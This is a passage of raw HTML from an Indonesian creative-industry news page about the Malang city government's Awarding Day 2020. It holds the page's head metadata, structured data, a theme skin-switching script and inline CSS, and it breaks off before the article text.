

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020/
body_size: 20099
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020 | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="Pemkot Malang Awarding Day 2020 diselenggarakan secara virtual yang disiarkan langsung dari Ruang Ngalam Command Center (NCC) Balai Kota Malang." />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="pemkot malang awarding day 2020,#ekonomikreatif,#industrikreatif,#pemkotmalang,indiekraf,acara kreatif,digital kreatif,industri kreatif,insight,kabar kreatif,kota kreatif,mbois media" />
<link rel="canonical" href="https://indiekraf.com/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020 | indiekraf.com" />
<meta property="og:description" content="Pemkot Malang Awarding Day 2020 diselenggarakan secara virtual yang disiarkan langsung dari Ruang Ngalam Command Center (NCC) Balai Kota Malang." />
<meta property="og:url" content="https://indiekraf.com/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="330" />
<meta property="article:published_time" content="2020-12-15T03:01:09+00:00" />
<meta property="article:modified_time" content="2020-12-15T01:01:28+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020 | indiekraf.com" />
<meta name="twitter:description" content="Pemkot Malang Awarding Day 2020 diselenggarakan secara virtual yang disiarkan langsung dari Ruang Ngalam Command Center (NCC) Balai Kota Malang." />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#article","name":"Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020 | indiekraf.com","headline":"Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020","author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/12\/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg?fit=660%2C330&ssl=1","width":660,"height":330,"caption":"Wali Kota Malang Drs. H. Sutiaji saat memberikan sambutan pada acara Pemkot Malang Awarding Day 2020 (Foto via malangkota.go.id)"},"datePublished":"2020-12-15T10:01:09+07:00","dateModified":"2020-12-15T08:01:28+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#webpage"},"articleSection":"Acara Kreatif, Digital Kreatif, Industri Kreatif, Insight, Kabar Kreatif, Kota Kreatif, Mbois Media, #ekonomikreatif, #industrikreatif, #pemkotmalang, indiekraf"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/#listItem","name":"Digital Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/#listItem","position":2,"name":"Digital Kreatif","item":"https:\/\/indiekraf.com\/category\/digital-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#listItem","name":"Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#listItem","position":3,"name":"Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/digital-kreatif\/#listItem","name":"Digital Kreatif"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/indiekraf\/","name":"indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ffbea5035f908819de39daf14bd6fa8214a8860876f70b1aae386a37676aa966?s=96&d=mm&r=g","width":96,"height":96,"caption":"indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#webpage","url":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/","name":"Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020 | indiekraf.com","description":"Pemkot Malang Awarding Day 2020 diselenggarakan secara virtual yang disiarkan langsung dari Ruang Ngalam Command Center (NCC) Balai Kota Malang.","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/indiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/12\/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg?fit=660%2C330&ssl=1","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#mainImage","width":660,"height":330,"caption":"Wali Kota Malang Drs. H. Sutiaji saat memberikan sambutan pada acara Pemkot Malang Awarding Day 2020 (Foto via malangkota.go.id)"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/#mainImage"},"datePublished":"2020-12-15T10:01:09+07:00","dateModified":"2020-12-15T08:01:28+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020 Umpan Komentar" href="https://indiekraf.com/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fselamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fselamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 